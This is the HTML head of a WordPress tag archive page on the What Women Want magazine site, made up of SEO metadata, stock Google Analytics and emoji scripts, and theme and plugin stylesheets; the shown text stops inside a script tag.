

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whatwomenwant-mag.com/tag/busy-girl/
body_size: 23040
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://whatwomenwant-mag.com/xmlrpc.php">
	<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>busy girl Archives - What Women Want</title>
	<link rel="canonical" href="https://whatwomenwant-mag.com/tag/busy-girl/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="busy girl Archives - What Women Want" />
	<meta property="og:url" content="https://whatwomenwant-mag.com/tag/busy-girl/" />
	<meta property="og:site_name" content="What Women Want" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@wwwmag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://whatwomenwant-mag.com/tag/busy-girl/","url":"https://whatwomenwant-mag.com/tag/busy-girl/","name":"busy girl Archives - What Women Want","isPartOf":{"@id":"https://whatwomenwant-mag.com/#website"},"primaryImageOfPage":{"@id":"https://whatwomenwant-mag.com/tag/busy-girl/#primaryimage"},"image":{"@id":"https://whatwomenwant-mag.com/tag/busy-girl/#primaryimage"},"thumbnailUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Veet-Featured-Image1.jpg","breadcrumb":{"@id":"https://whatwomenwant-mag.com/tag/busy-girl/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/tag/busy-girl/#primaryimage","url":"https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Veet-Featured-Image1.jpg","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Veet-Featured-Image1.jpg","width":"355","height":"475"},{"@type":"BreadcrumbList","@id":"https://whatwomenwant-mag.com/tag/busy-girl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://whatwomenwant-mag.com/"},{"@type":"ListItem","position":2,"name":"busy girl"}]},{"@type":"WebSite","@id":"https://whatwomenwant-mag.com/#website","url":"https://whatwomenwant-mag.com/","name":"What Women Want","description":"What Women Want","publisher":{"@id":"https://whatwomenwant-mag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://whatwomenwant-mag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://whatwomenwant-mag.com/#organization","name":"What Women Want","url":"https://whatwomenwant-mag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/#/schema/logo/image/","url":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","width":991,"height":308,"caption":"What Women Want"},"image":{"@id":"https://whatwomenwant-mag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WhatWomenWantMagazine","https://twitter.com/wwwmag","https://instagram.com/whatwomenwantmag/","https://www.youtube.com/user/WWWmag?sub_confirmation=1","https://www.tiktok.com/@whatwomenwantmag?lang=en"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Feed" href="https://whatwomenwant-mag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Comments Feed" href="https://whatwomenwant-mag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; busy girl Tag Feed" href="https://whatwomenwant-mag.com/tag/busy-girl/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.23.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-7R59E9L413"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.23.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-7R59E9L413',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-7R59E9L413', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whatwomenwant-mag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://whatwomenwant-mag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://whatwomenwant-mag.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.19' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://whatwomenwant-mag.com/wp-includes/css/dashicons.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='animate-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpvp_widget-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/css/style.css?ver=6.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.0.4' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:'Lora';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:200 x 100px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.subheader-menu>li>a {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.full-menu-container .full-menu>li {padding-left:15px;padding-right:15px;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp-child/style.css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i&#038;subset=latin&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1' media='screen' />
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"0ab533d33d","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"0ab533d33d","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.23.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
